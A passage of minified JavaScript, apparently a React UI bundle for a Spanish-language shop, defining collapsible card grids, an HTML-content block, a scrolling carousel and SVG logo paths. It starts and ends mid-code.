n=e.cards,t=e.desktopCardsCount,o=e.mobileCardsCount,l=e.fontSize,i=e.isNewTab,s=e.isRounded,c=e.classes,u=e.style,m=e.styleMobile,p=e.styleSmallDesktop,_=e.styleLargeDesktop,g=e.titleText,f=e.iconTitleUrl,v=e.collapseButtonDesktop,h=e.collapseButtonMobile,b=e.desktopVisibleRows,y=e.mobileVisibleRows,w=e.collapseButtonText,x=e.unCollapseButtonText,B=e.titlePosition,C=e.id,H=e.dataWrapper,k=e.deviceType,S=e.prefetch,T=e.isAgentBot;if(0===n.length)return null;var E=function(e){var n=e.cards,t=e.desktopVisibleRows,o=e.mobileVisibleRows,a=e.desktopCardsCount,l=e.mobileCardsCount,i=e.collapseButtonDesktop,s=e.collapseButtonMobile,d=e.deviceType,c=U(r.useState(t),2),u=c[0],m=c[1],p=U(r.useState(o),2),_=p[0],g=p[1],f=Number(a)*u,v=Number(l)*_,h=function(e){for(var t=[],o=0;o<n.length;o+=1)o<e&&t.push(n[o]);return t},b=U(r.useState(!0),2),y=b[0],w=b[1],x=U(r.useState(!0),2),B=x[0],C=x[1],H=U(r.useState(h(f)),2),k=H[0],S=H[1],T=U(r.useState(h(v)),2),E=T[0],N=T[1],P=qd(d),M=P.isMobile,L=P.getDeviceSpecificStyles;return r.useEffect((function(){var e=h(f);S(e)}),[u]),r.useEffect((function(){var e=h(v);N(e)}),[_]),r.useEffect((function(){if(i){if(!s){var e=Math.ceil(n.length/l);g(e)}}else{var t=Math.ceil(n.length/a);m(t)}}),[]),{getDeviceSpecificStyles:L,isMobile:M,updateVisibleRow:function(){if(arguments.length>0&&void 0!==arguments[0]&&arguments[0]){w(!y);var e=Math.ceil(n.length/a);m(y?e:t)}else{C(!B);var r=Math.ceil(n.length/l);g(B?r:o)}},desktopToggle:y,desktopData:k,mobileData:E,mobileToggle:B}}({cards:n,desktopVisibleRows:b,mobileVisibleRows:y,desktopCardsCount:t,mobileCardsCount:o,collapseButtonDesktop:v,collapseButtonMobile:h,deviceType:k}),N=E.getDeviceSpecificStyles,P=E.isMobile,M=E.updateVisibleRow,L=E.desktopToggle,O=E.desktopData,A=E.mobileData,D=E.mobileToggle,z=S||T;return Xn("div",{className:d(Wf["collapsed-cards"],c),id:C,"data-testid":"collapsed-cards","data-wrapper":"C-Collapsed_".concat(H),style:I({},u,{},N(m,p,_))},g&&Xn("div",{className:d(Wf.title,Wf[B])},f&&Xn(rt,{"data-testid":"titleIcon",className:Wf["icon-title"],src:f}),g,!P&&Xn(a.Fragment,null,v&&w&&x&&Xn("div",{"data-testid":"collapse-button-desktop",onClick:function(){return M(!0)},className:Wf["collapse-button"]},Xn("span",null,L?w:x),Xn(L?Nt:Pt,{className:Wf.svgIcon})))),!P&&Xn("div",{className:d("dy-class-collapsecards",Wf.container,Wf["container-".concat(t)])},O&&O.map((function(e,n){return Xn(Yf,{key:n,index:n,fontSize:l,cardCount:t,cardImgSrc:e.background.desktop,cardImgAltText:e.background.alt,title:e.title,link:e.link,isNewTab:i,isRounded:s,id:C?"".concat(C,"-desktop-card-").concat(n):void 0,lazyLoad:!z})}))),P&&Xn("div",{className:d("dy-class-collapsecards",Wf.container,Wf["container-".concat(o)])},A&&A.map((function(e,n){return Xn(Kf,{key:n,index:n,fontSize:l,cardCount:o,cardImgSrc:e.background.mobile,cardImgAltText:e.background.alt,title:e.title,link:e.link,isNewTab:i,isRounded:s,id:C?"".concat(C,"-mobile-card-").concat(n):void 0,lazyLoad:!z})})),h&&w&&x&&Xn("div",{"data-testid":"collapse-button-mobile",onClick:function(){return M()},className:Wf["collapse-button"]},Xn("span",null,D?w:x),Xn(D?Nt:Pt,{className:Wf.svgIcon}))))};Xf.propTypes={},Xf.defaultProps={cards:[],dataWrapper:"Computacion",titlePosition:"left",collapseButtonDesktop:!1,collapseButtonMobile:!1,desktopVisibleRows:1,mobileVisibleRows:1,isNewTab:!1,isRounded:!1,style:{},id:void 0,classes:[],styleMobile:{},styleSmallDesktop:{},styleLargeDesktop:{},collapseButtonText:"ver m\xe1s",unCollapseButtonText:"Ver menos",desktopCardsCount:5,mobileCardsCount:2,fontSize:17,prefetch:!1};var Jf=function(e){var n=e.htmlData,t=e.baseTagHref,o=e.style,r=e.styleMobile,a=e.styleSmallDesktop,l=e.styleLargeDesktop,i=e.deviceType,s=e.classes,c=e.id,u=e.dataWrapper,m=e.tenant,p=qd(i).getDeviceSpecificStyles,_=function(e,n){var t='<base href="'.concat(n,'">');return e.replace(/<base[^>]*>/,t)}(n,t||"/".concat(He[m],"/"));return Xn("div",{id:c,"data-wrapper":u,className:d(s.join(" ")),style:I({},o,{},p(r,a,l))},Xn("div",{"data-testid":"html-content-inner-container",dangerouslySetInnerHTML:{__html:_}}))};Jf.propTypes={},Jf.defaultProps={htmlData:"",baseTagHref:"",style:{},styleMobile:{},styleSmallDesktop:{},styleLargeDesktop:{},id:"",dataWrapper:"",classes:[]};var Qf="FullCarousel-modules_carousel-wrapper__1gNP1",$f="FullCarousel-modules_slice-carousel__xfqR4",ev="FullCarousel-modules_carousel-row__8JWI3",nv="FullCarousel-modules_left-gradient__3RBWz",tv="FullCarousel-modules_right-gradient__hCxDE";function ov(){return(ov=Object.assign||function(e){for(var n=1;n<arguments.length;n++){var t=arguments[n];for(var o in t)Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o])}return e}).apply(this,arguments)}var rv=r.createElement("path",{d:"M20.33 1.776L18.517-.04.54 18.397l17.977 18.434 1.815-1.815L4.45 18.67v-.552z",fill:"#000",fillRule:"evenodd"});function av(e){return r.createElement("svg",ov({width:10,viewBox:"0 0 21 37"},e),rv)}function lv(){return(lv=Object.assign||function(e){for(var n=1;n<arguments.length;n++){var t=arguments[n];for(var o in t)Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o])}return e}).apply(this,arguments)}var iv=r.createElement("path",{d:"M.539 1.776L2.353-.04l17.978 18.436L2.353 36.831.54 35.016l15.88-16.346v-.552z",fill:"#000",fillRule:"evenodd"});function sv(e){return r.createElement("svg",lv({width:10,viewBox:"0 0 21 37"},e),iv)}var dv="CarouselControl-modules_arrow-container__EGpw8",cv="CarouselControl-modules_left-arrow__SQ1im",uv="CarouselControl-modules_right-arrow__jEazh",mv="CarouselControl-modules_circle-arrow__JTRhO",pv="CarouselControl-modules_mobile-hidden__JSFPa",_v="CarouselControl-modules_bullet-container__ZLdft",gv="CarouselControl-modules_hidden-desktop-bullet__3Tj8F",fv="CarouselControl-modules_hidden-bullet__rC7U5",vv="CarouselControl-modules_actived-dot__ypcFL",hv=function(e){var n=e.nextSlice,t=e.prevSlice,o=e.isLeftScrolling,r=e.isRightScrolling,l=e.middleHeight,i=e.currentSlide,s=e.totalSlides,c=e.showArrowMobile,u=e.switchToSlide,m=e.isCircleStyleArrows,p=e.isDesktopBulletVisible;return Xn(a.Fragment,null,Xn("div",{"data-testid":"full-carousel-arrows",className:dv,style:{top:l}},Xn("span",{"data-testid":"full-carousel-left-arrows",className:d(m&&mv,o&&cv,!c&&pv),onClick:t},Xn(av,null)),Xn("span",{"data-testid":"full-carousel-right-arrows",className:d(m&&mv,r&&uv,!c&&pv),onClick:n},Xn(sv,null))),Xn("div",{"data-testid":"full-carousel-bullets",className:d([_v,!p&&gv,s<=1&&fv])},F(Array(s)).map((function(e,n){return Xn("span",{"data-testid":"bullet-".concat(n),onClick:function(){return u(n)},key:n,className:d(n===i-1&&vv)})}))))};hv.propTypes={};var bv=function(e){var n=e.id,t=e.children,o=e.gap,a=e.cardWidth,l=e.backgroundColor,i=e.classNames,c=e.showArrowMobile,u=e.showMobileGradient,m=e.isCircleStyleArrows,p=e.isDesktopBulletVisible,_=r.useRef(null),g=function(e,n){var t=U(r.useState(250),2),o=t[0],a=t[1],l=U(r.useState(!1),2),i=l[0],d=l[1],c=U(r.useState(!1),2),u=c[0],m=c[1],p=U(r.useState(1),2),_=p[0],g=p[1],f=U(r.useState(1),2),v=f[0],h=f[1],b=function(e,n,t){return n*(e-1+t)},y=function(e){return Number(e)===e?e:0},w=function(){var t=s(e,"current",{}),o=t.scrollLeft,r=t.clientWidth,a=t.scrollWidth,l=t.clientHeight,i=Math.floor(r/n),d=n*(0===i?1:i),c=y(o/d),u=o+r<a,m=o>0,p=u||m?y(Math.ceil(a/d)):1;return{scrollLeft:o,sliderSize:d,scrollWidth:a,clientHeight:l,totalPages:p,currentSlidePos:u?Math.floor(c)+1:p,scrollToRightAvailable:u,scrollToLeftAvailable:m}},x=function(){var e=w(),n=e.scrollToRightAvailable,t=e.scrollToLeftAvailable,o=e.currentSlidePos,r=e.totalPages,l=e.clientHeight;d(t),m(n),g(o),h(r),a(l>0?Math.floor(l/2):250)};return r.useLayoutEffect((function(){return window.addEventListener("resize",x),function(){return window.removeEventListener("resize",x)}}),[]),r.useLayoutEffect((function(){return window.addEventListener("load",x),function(){return window.removeEventListener("load",x)}}),[]),r.useEffect((function(){x()}),[]),{nextSlice:function(){if(e&&e.current){var n=w(),t=n.sliderSize,o=n.currentSlidePos,r=b(o,t,1);e.current.scrollTo({left:r,behavior:"smooth"})}},prevSlice:function(){if(e&&e.current){var n=w(),t=n.sliderSize,o=n.currentSlidePos,r=b(o,t,-1);e.current.scrollTo({left:r,behavior:"smooth"})}},handleScroll:x,middleHeight:o,isLeftScrolling:i,isRightScrolling:u,currentSlide:_,totalSlides:v,switchToSlide:function(n){if(e&&e.current){var t=w().sliderSize*n;e.current.scrollTo({left:t,behavior:"smooth"})}}}}(_,a+o),f=g.nextSlice,v=g.prevSlice,h=g.handleScroll,b=g.middleHeight,y=g.isLeftScrolling,w=g.isRightScrolling,x=g.currentSlide,B=g.totalSlides,C=g.switchToSlide;return Xn("div",{id:n,"data-testid":"full-carousel",className:d(Qf,y&&u&&nv,w&&u&&tv,i),style:{backgroundColor:l}},Xn("div",{ref:_,"data-testid":"slice-carousel",className:$f,onScroll:h},Xn("div",{className:ev,style:{gap:o}},t)),Xn(hv,{nextSlice:f,prevSlice:v,isLeftScrolling:y,isRightScrolling:w,middleHeight:b,showArrowMobile:c,showMobileGradient:u,totalSlides:B,currentSlide:x,switchToSlide:C,isCircleStyleArrows:m,isDesktopBulletVisible:p}))};function yv(){return(yv=Object.assign||function(e){for(var n=1;n<arguments.length;n++){var t=arguments[n];for(var o in t)Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o])}return e}).apply(this,arguments)}bv.displayName="FullCarousel",bv.propTypes={},bv.defaultProps={gap:10,cardWidth:300,backgroundColor:"ghostwhite",showMobileGradient:!1,showArrowMobile:!1,isCircleStyleArrows:!1,isDesktopBulletVisible:!1,classNames:""};var wv=r.createElement("path",{d:"M33.571 1.044c2.938 0 5.838 1.495 8.146 3.802L56.06 22.551a5.219 5.219 0 013.574-1.392 6.482 6.482 0 016.315 6.447V55.2c0 5.992-5.165 11.207-11.179 11.207H27.132c-5.252 0-8.512-6.145-5.12-9.83L4.299 42.234C.234 38.17-1.216 32.176 3.51 27.452L27.028 3.93a9.11 9.11 0 016.55-2.908",fill:"#E20041"}),xv=r.createElement("path",{d:"M26.883 66.73c-2.688 0-5.127-1.612-6.226-4.102-.938-2.132-.667-4.374.718-6.058L3.91 42.44l-.014-.015C1.728 40.248.366 37.663.065 35.142c-.344-2.871.674-5.589 2.938-7.852L26.517 3.784C28.509 1.79 30.89.737 33.41.737c2.9 0 5.868 1.362 8.343 3.838l.022.022 14.123 17.449c1.663-1.363 3.875-1.634 5.978-.71A6.874 6.874 0 0166 27.62l-.044 27.968c0 2.945-1.297 5.736-3.655 7.875-2.264 2.05-5.274 3.223-8.263 3.223l-27.155.051v-.007z",fill:"#E20041"}),Bv=r.createElement("path",{d:"M12.973 34.176c-1.759 0-2.6-1.12-2.6-3.062 0-1.94 1.003-3.076 2.629-3.076 1.765 0 2.644 1.15 2.644 3.054 0 1.905-.835 3.084-2.674 3.084zm.043-4.988c-.879 0-1.281.857-1.281 1.875 0 1.187.3 1.949 1.289 1.949.989 0 1.274-.909 1.274-1.905s-.249-1.92-1.281-1.92zM17.55 35.817h-.893c-.132 0-.176 0-.176-.154v-5.53c0-.125 0-.183.169-.264a4.833 4.833 0 011.875-.337c1.612 0 2.154 1.026 2.154 2.293 0 1.267-.623 2.293-1.993 2.293-.322 0-.652-.03-.967-.096v1.605c0 .139 0 .154-.168.154m.82-5.23c-.22 0-.44.036-.652.095v2.292c.235.066.47.096.71.096.572 0 .96-.352.96-1.275 0-.923-.373-1.23-1.018-1.23M23.396 34.176c-1.472 0-2.124-.857-2.124-2.293 0-1.435.813-2.344 2.132-2.344 1.436 0 2.16.872 2.16 2.293 0 1.421-.703 2.344-2.16 2.344m-.008-3.618c-.608 0-.886.49-.886 1.274s.256 1.297.864 1.297.88-.572.88-1.275-.22-1.296-.858-1.296zM27.41 34.081h-.85c-.116 0-.168 0-.168-.147V30.31c0-.433.103-.66.608-.74.206 0 .41-.037.645-.037a3.505 3.505 0 012.08.615c.059.03.088.103.059.162 0 .007-.015.021-.022.029l-.44.703c-.073.117-.11.088-.234 0a1.824 1.824 0 00-1.15-.425 2.342 2.342 0 00-.322 0v3.311c0 .132-.037.147-.205.147",fill:"#fff"}),Cv=r.createElement("path",{d:"M32.934 34.03a4.059 4.059 0 01-1.15.146c-.982 0-1.363-.417-1.363-1.23v-2.418h-.571c-.132 0-.147-.066-.147-.16v-.477c0-.11 0-.14.14-.168l.63-.154.058-.784c0-.147.066-.19.19-.213l.8-.256c.087 0 .168 0 .168.161v1.15h.93c.124 0 .146.059.146.147v.615c0 .095 0 .161-.146.161h-.93v2.154c0 .33.153.44.49.44.213 0 .425-.023.638-.067.095 0 .139 0 .146.088l.095.71c0 .081.044.14-.095.177M36.26 33.121v-3.347c0-.132 0-.162.183-.162h.864c.117 0 .176.052.176.162V33.4c0 .38-.117.608-.513.696-.41.05-.82.08-1.23.08-1.642 0-2.242-.571-2.242-2.197v-2.205c0-.132 0-.162.183-.162h.872c.124 0 .183.052.183.162v2.292c0 .762.146 1.15.938 1.15.19 0 .38-.021.57-.05M39.644 30.572v3.34c0 .132 0 .154-.176.154h-.857c-.14 0-.176 0-.176-.154v-3.626c0-.38.088-.608.52-.703.235-.036.909-.073 1.238-.073 1.575 0 2.293.571 2.293 2.197v2.205c0 .132 0 .154-.176.154h-.894c-.117 0-.168 0-.168-.154V31.62c0-.748-.212-1.107-1.018-1.107-.19 0-.381.015-.572.037M44.193 29.158a.704.704 0 11.029 0H44.2m.432 4.923h-.857c-.124 0-.176 0-.176-.147v-4.153c0-.132.052-.154.176-.154h.872c.154 0 .183 0 .183.154v4.139c0 .124-.03.146-.183.146M47.79 29.51c.3 0 .6.022.886.095V28.06c0-.14.051-.183.19-.183h.872c.124 0 .183.036.183.183v5.223c.015.131.015.263 0 .388-.03.373-1.523.513-2.022.513-1.626 0-2.153-.967-2.153-2.293s.622-2.374 2.058-2.374m.25 3.604c.219 0 .431-.029.644-.102V30.66a2.803 2.803 0 00-.703-.088c-.572 0-.967.389-.967 1.333 0 .945.373 1.216 1.018 1.216M54.44 33.861a4.424 4.424 0 01-1.794.315c-1.524 0-1.985-.622-1.985-1.413 0-.792.571-1.524 1.795-1.524h.937v-.14c0-.314-.11-.57-.74-.57-.402 0-.805.058-1.201.153-.146.037-.198 0-.22-.117l-.139-.572c-.037-.139 0-.16.08-.197a5.188 5.188 0 011.642-.25c1.238 0 1.802.543 1.802 1.561v2.461a.31.31 0 01-.184.33m-1.714-1.802c-.315 0-.784.059-.784.608 0 .388.293.535.755.535.242 0 .476-.037.703-.11v-1.033h-.674zM57.422 29.51c.3 0 .608.022.901.095V28.06c0-.14.037-.183.183-.183h.872c.124 0 .176.036.176.183v5.223c.014.131.014.263 0 .388-.037.373-1.524.513-2.022.513-1.64 0-2.154-.967-2.154-2.293s.608-2.374 2.051-2.374m.257 3.604c.22 0 .44-.036.652-.102V30.66a2.803 2.803 0 00-.703-.088c-.572 0-.967.389-.967 1.333 0 .945.366 1.216 1.018 1.216zM41.973 48.753H40.07c-.279 0-.396-.058-.396-.33v-9.42c0-.278.117-.33.396-.33h1.904c.36 0 .41.06.41.33v9.42c0 .28-.05.33-.41.33zM49.928 46.102c.323-.125.389-.103.491.168l.52 1.4c.132.248.147.373-.139.52a7.372 7.372 0 01-3.443.761c-2.922 0-4.475-1.721-4.475-5.069 0-3.347 1.787-5.164 4.644-5.164a6.734 6.734 0 012.952.63c.322.146.33.227.205.52l-.52 1.443c-.125.278-.227.256-.571.161a6.314 6.314 0 00-1.846-.33c-1.473 0-2.037 1.268-2.037 2.74 0 1.473.44 2.645 2.088 2.645a6.009 6.009 0 002.146-.44",fill:"#fff"}),Hv=r.createElement("path",{d:"M59.166 48.255c-1.253.506-2.6.74-3.956.696-3.355 0-4.351-1.384-4.351-3.113 0-1.92 1.267-3.34 3.933-3.34h2.051v-.3c0-.69-.227-1.327-1.626-1.327-.886.015-1.773.132-2.63.36-.322.073-.41 0-.468-.242l-.3-1.311c-.074-.279 0-.352.19-.425a10.908 10.908 0 013.596-.572c2.704 0 3.941 1.15 3.941 3.443v5.406c.044.3-.117.6-.395.725M55.356 44.3c-.68 0-1.721.124-1.721 1.318 0 .88.637 1.18 1.626 1.18.528 0 1.048-.074 1.546-.242V44.3h-1.458.007zM37.029 39.077a5.634 5.634 0 00-1.942-.3 2.666 2.666 0 00-2.292 1.23v-.93a.51.51 0 00-.513-.403H30.56a.511.511 0 00-.513.498v5.164c0 .836-.389 2.052-1.722 2.052-1.904 0-1.758-2.293-1.758-2.293v-5.026a.464.464 0 00-.49-.424h-1.759a.447.447 0 00-.483.417v4.813c0 2.403.44 3.912 2 4.505.622.22 1.282.322 1.94.308a2.673 2.673 0 002.294-1.231v.857a.493.493 0 00.512.403h1.722a.518.518 0 00.513-.506v-5.083c0-.843.38-2.066 1.721-2.066 1.897 0 1.758 2.293 1.758 2.293v5.04c0 .205.066.293.205.322h2.132c.351 0 .388-.059.388-.33v-4.864c0-2.402-.44-3.911-2-4.512M27.491 38.11l.725.14c.088 0 .118 0 .176-.067l.718-1.282c.037-.066 0-.11-.066-.132l-.835-.153c-.117 0-.183-.059-.242.08l-.542 1.275c-.029.08-.029.117.066.146",fill:"#fff"});function kv(e){return r.createElement("svg",yv({width:44,height:44,viewBox:"0 0 66 67",fill:"none"},e),wv,xv,Bv,Cv,Hv)}function Sv(){return(Sv=Object.assign||function(e){for(var n=1;n<arguments.length;n++){var t=arguments[n];for(var o in t)Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o])}return e}).apply(this,arguments)}var Tv=r.createElement("path",{d:"M136.247 43.237H74.588a3.172 3.172 0 01-3.173-3.159V3.595A3.17 3.17 0 0174.588.43h61.659a3.17 3.17 0 013.178 3.16v36.487a3.162 3.162 0 01-3.173 3.16",fill:"#58595B"}),Ev=r.createElement("path",{d:"M87.772 30.944a1.9 1.9 0 01-2.555.552 5.13 5.13 0 01-.755-.599c-1.598.43-3.39 1.24-3.39 2.155 0 1.377 3.994 2.495 5.37 2.495a2.495 2.495 0 002.495-2.495c0-.858-.443-1.655-1.17-2.108",fill:"#008442"}),Nv=r.createElement("path",{d:"M86.443 35.655c-.755 0-2.15-.316-3.24-.736-1.018-.396-2.235-1.037-2.235-1.862 0-.976 1.792-1.806 3.466-2.259l.056-.014.043.038c.226.217.471.415.736.59a1.793 1.793 0 002.41-.524l.056-.085.085.056a2.591 2.591 0 011.22 2.198 2.602 2.602 0 01-2.602 2.603m-2.004-4.645c-1.514.415-3.254 1.193-3.254 2.042 0 .542.764 1.15 2.099 1.664 1.221.472 2.541.727 3.164.727a2.39 2.39 0 002.39-2.391c0-.788-.386-1.523-1.037-1.967-.382.5-.971.793-1.594.793a2.03 2.03 0 01-1.037-.293 5.06 5.06 0 01-.726-.575",fill:"#fff"}),Pv=r.createElement("path",{d:"M87.772 30.944c.02-.028.038-.056.057-.085.547-.896.26-2.06-.632-2.607-.9-.547-3.933-1.396-4.48-.5-.414.693.779 2.23 1.755 3.145a8.573 8.573 0 011.985-.335c.467 0 .929.132 1.325.382",fill:"#C0D22F"}),Mv=r.createElement("path",{d:"M87.8 31.086l-.084-.052a2.366 2.366 0 00-1.268-.368 8.58 8.58 0 00-1.957.33l-.057.014-.043-.037c-.83-.774-2.277-2.457-1.773-3.278.18-.292.585-.443 1.208-.443a8.345 8.345 0 013.423.905 2.008 2.008 0 01.674 2.759l-.042.066-.076.104h-.004zm-1.352-.632c.452 0 .9.118 1.292.344.25-.405.32-.891.207-1.353a1.773 1.773 0 00-.811-1.104 8.115 8.115 0 00-3.31-.877c-.533 0-.887.118-1.038.34-.344.57.609 1.947 1.698 2.97a8.32 8.32 0 011.952-.32M99.292 32.694h-1.047c-.132 0-.264.004-.391.019-.146.009-.283.047-.415.113a.87.87 0 00-.316.268.871.871 0 00-.123.496c-.023.25.1.49.316.622.255.132.543.193.83.184.047 0 .123 0 .208-.01.085-.009.189-.009.287-.023.1-.014.208-.033.326-.057.104-.018.212-.042.311-.084l.019-1.528h-.005zm1.283 1.98a.347.347 0 01-.208.344c-.165.071-.339.132-.514.175-.188.052-.382.09-.575.118a8.336 8.336 0 01-1.132.07c-.4.01-.801-.037-1.188-.141a2.121 2.121 0 01-.75-.377 1.242 1.242 0 01-.386-.557 2.044 2.044 0 01.014-1.381c.085-.231.23-.434.415-.594a2.23 2.23 0 01.735-.415 3.486 3.486 0 011.104-.156h1.216v-.174c0-.128-.01-.25-.042-.373a.704.704 0 00-.17-.292.896.896 0 00-.34-.189 1.76 1.76 0 00-.565-.075c-.269 0-.542.023-.806.066-.241.028-.477.075-.713.146a.35.35 0 01-.17.014c-.032-.014-.056-.057-.07-.118l-.15-.599c-.03-.113 0-.184.093-.207.326-.113.66-.194 1-.24.34-.043.68-.067 1.019-.067.754 0 1.306.165 1.655.481.349.32.528.792.528 1.405v3.136zM107.407 32.694h-1.037a3.79 3.79 0 00-.401.019 1.191 1.191 0 00-.401.113.846.846 0 00-.32.268.872.872 0 00-.123.496c-.023.25.099.49.316.622.255.132.542.193.83.184.052 0 .118 0 .207-.01.09-.009.189-.009.288-.023.099-.014.208-.033.321-.057.108-.014.212-.042.311-.084l.009-1.528zm1.288 1.98a.347.347 0 01-.208.344 2.856 2.856 0 01-.514.175c-.188.052-.377.09-.57.118-.208.023-.392.047-.58.056-.189.01-.378.015-.552.015a4.2 4.2 0 01-1.188-.142 2.143 2.143 0 01-.755-.377 1.28 1.28 0 01-.386-.557 2.032 2.032 0 01.014-1.381c.089-.231.231-.434.415-.594.217-.184.467-.326.735-.415a3.38 3.38 0 011.104-.156h1.216v-.174c0-.128-.009-.25-.042-.373a.646.646 0 00-.165-.292.881.881 0 00-.344-.189 1.794 1.794 0 00-.571-.075c-.269 0-.538.023-.806.066a4 4 0 00-.708.146.346.346 0 01-.169.014c-.043-.014-.066-.057-.085-.118l-.151-.599c-.028-.113 0-.184.099-.207.325-.113.66-.194 1-.24a8.45 8.45 0 011.037-.067c.754 0 1.306.165 1.655.481.349.32.533.792.533 1.405l-.019 3.136h.005zM117.579 30.657a1.191 1.191 0 00-.915.41 1.738 1.738 0 00-.264.429c-.066.16-.099.33-.104.505h2.499c0-.18-.014-.354-.052-.529a1.116 1.116 0 00-.188-.415 1.03 1.03 0 00-.363-.287 1.504 1.504 0 00-.613-.104m-.019-1.018c.83 0 1.447.207 1.848.622.401.415.604.976.604 1.698 0 .155-.019.306-.062.452a.842.842 0 01-.184.283.633.633 0 01-.273.142 1.4 1.4 0 01-.344.042h-2.9c0 .236.037.467.127.688.076.175.184.326.325.448.137.118.302.203.477.246.193.052.391.075.594.075.231 0 .457-.028.684-.085.202-.047.4-.118.584-.207.113-.047.194-.029.241.061l.292.594a.166.166 0 01-.052.227l-.028.014a2.819 2.819 0 01-.901.34 4.83 4.83 0 01-.938.094c-.882 0-1.551-.227-2.009-.684-.462-.453-.698-1.17-.698-2.155 0-.42.066-.835.208-1.23.118-.34.297-.647.537-.916a2.27 2.27 0 01.83-.56c.33-.137.689-.208 1.047-.208M129.358 32.694h-1.047c-.132 0-.26.01-.392.019-.146.009-.283.051-.415.113a.957.957 0 00-.315.268.864.864 0 00-.123.496c-.019.25.099.49.316.622.254.132.542.193.83.184.052 0 .118 0 .207-.01.09-.009.184-.009.288-.023.104-.014.207-.033.321-.057.103-.018.207-.042.306-.084l.024-1.528zm1.287 1.98a.35.35 0 01-.208.344c-.165.071-.334.132-.509.175-.188.047-.382.09-.575.118a8.786 8.786 0 01-.575.056c-.18.01-.373.015-.552.015a4.24 4.24 0 01-1.193-.142 2.12 2.12 0 01-.75-.377 1.307 1.307 0 01-.382-.557 1.93 1.93 0 01-.108-.674c0-.24.042-.48.127-.707.085-.231.226-.434.415-.594.212-.189.462-.33.731-.415a3.504 3.504 0 011.103-.156h1.222v-.174c0-.128-.015-.25-.048-.373a.654.654 0 00-.169-.292.859.859 0 00-.34-.189 1.719 1.719 0 00-.58-.075c-.273 0-.542.023-.811.066-.24.028-.471.075-.702.146a.37.37 0 01-.175.014c-.038-.014-.066-.057-.075-.118l-.151-.599c-.029-.113 0-.184.103-.207a5.259 5.259 0 011-.24c.34-.043.679-.067 1.019-.067.759 0 1.311.165 1.655.481.368.373.561.882.528 1.405l.014 3.136h-.014zM95.935 27.978c-.029-.038-.09-.056-.189-.056h-3.055a2.384 2.384 0 00-.925.155c-.226.09-.433.231-.594.415a1.495 1.495 0 00-.325.608c-.061.232-.09.467-.09.708v5.239c0 .09.02.15.066.179a.37.37 0 00.189.042h.34c.405 0 .735-.33.735-.735v-2.495h3.258c.1 0 .156-.023.18-.061a.352.352 0 00.047-.18v-.593a.283.283 0 00-.047-.194c-.024-.033-.08-.052-.18-.052h-3.258v-1.22a.67.67 0 01.174-.51.783.783 0 01.58-.175h2.91c.09 0 .155-.018.184-.052a.294.294 0 00.052-.188v-.637a.381.381 0 00-.043-.188M113.104 33.358c-.062.208-.165.401-.307.566a1.167 1.167 0 01-.476.321c-.198.07-.41.099-.623.099-.146 0-.316 0-.504-.023a2.631 2.631 0 01-.542-.114V30.86c.217-.066.438-.113.66-.136.221-.02.377-.033.495-.033.396-.02.783.15 1.037.457.245.297.368.75.368 1.367.009.288-.028.571-.104.85m1.264-2.019a2.523 2.523 0 00-.443-.9 2.012 2.012 0 00-.774-.585 2.608 2.608 0 00-1.122-.208c-.226 0-.448.014-.669.047a4.324 4.324 0 00-.694.142l-.009-2.033a.204.204 0 00-.042-.16.29.29 0 00-.165-.033h-.34a.727.727 0 00-.717.745v6.404c0 .052.01.108.033.155.033.043.08.076.132.095.34.15.703.25 1.071.292.377.061.754.09 1.136.09.425.009.844-.066 1.24-.222.33-.137.623-.349.854-.623.231-.268.396-.584.495-.924.108-.377.16-.773.156-1.164 0-.378-.048-.755-.147-1.123M122.817 35.018l-.075-.594c-.014-.056-.024-.09-.052-.103-.038-.02-.08-.029-.123-.02l-.188.024h-.208a.35.35 0 01-.292-.099.679.679 0 01-.075-.372v-6.078c0-.08-.019-.123-.052-.147a.336.336 0 00-.165-.033h-.359a.739.739 0 00-.717.76V34.145c0 .453.1.769.288.953.25.202.571.301.896.273.142 0 .307-.014.49-.028.17-.014.335-.052.496-.109a.374.374 0 00.132-.09.228.228 0 000-.136M125.599 35.018l-.07-.594a.125.125 0 00-.052-.103.185.185 0 00-.123-.02l-.193.024h-.208a.366.366 0 01-.297-.099.675.675 0 01-.07-.372v-6.078a.187.187 0 00-.052-.147.3.3 0 00-.17-.033h-.349a.738.738 0 00-.726.75v5.805c0 .452.099.768.288.952.249.203.565.302.886.274.146 0 .311-.014.5-.029.17-.014.335-.051.49-.108a.314.314 0 00.128-.09.18.18 0 000-.136M103.673 35.018l-.08-.594c0-.056-.019-.09-.048-.103a.196.196 0 00-.127-.02l-.188.024h-.208a.366.366 0 01-.297-.099.64.64 0 01-.08-.372v-6.078c0-.08-.014-.123-.043-.147a.35.35 0 00-.169-.033h-.349c-.246.024-.712.142-.717.811v5.739c0 .453.094.769.288.953a1.2 1.2 0 00.891.273c.141 0 .306-.014.495-.028.17-.014.335-.052.49-.109a.491.491 0 00.132-.09.228.228 0 000-.136M81.525 22.961c-.43 0-.717-.085-.863-.26a1.321 1.321 0 01-.208-.83v-10.35a1.332 1.332 0 01.208-.844c.141-.179.429-.268.862-.268h3.349a6.474 6.474 0 012.668.5 4.782 4.782 0 011.773 1.343 5.25 5.25 0 01.986 1.98c.207.779.306 1.585.306 2.392 0 .801-.09 1.603-.268 2.38a5.425 5.425 0 01-.915 2.024 4.624 4.624 0 01-1.712 1.405c-.83.377-1.73.556-2.64.528l-3.546-.01v.01zm6.266-6.342c0-.51-.042-1.023-.141-1.523a3.045 3.045 0 00-.51-1.207 2.517 2.517 0 00-.994-.807 3.676 3.676 0 00-1.575-.297h-1.396v7.776h1.448a3.55 3.55 0 001.546-.297c.392-.18.731-.462.976-.816.25-.377.42-.797.5-1.24a8.554 8.554 0 00.146-1.59zM95.496 13.323c1.396 0 2.448.349 3.145 1.047.698.698 1.047 1.697 1.047 2.999 0 .622-.118 1.047-.358 1.273a1.4 1.4 0 01-.986.34h-4.583c0 .325.066.65.189.952.103.236.259.443.457.608.198.156.43.269.674.32.274.062.552.09.83.09.359 0 .712-.042 1.056-.127a6.22 6.22 0 001.005-.32.565.565 0 01.292-.048c.07.033.127.095.151.17l.575 1.292a.309.309 0 01.029.25.528.528 0 01-.189.18c-.471.296-.995.508-1.542.622a8.286 8.286 0 01-1.631.188c-1.566 0-2.726-.386-3.476-1.165-.754-.773-1.127-2.004-1.127-3.692a6.502 6.502 0 01.316-2.103 4.36 4.36 0 01.896-1.565c.387-.43.863-.76 1.396-.976a4.817 4.817 0 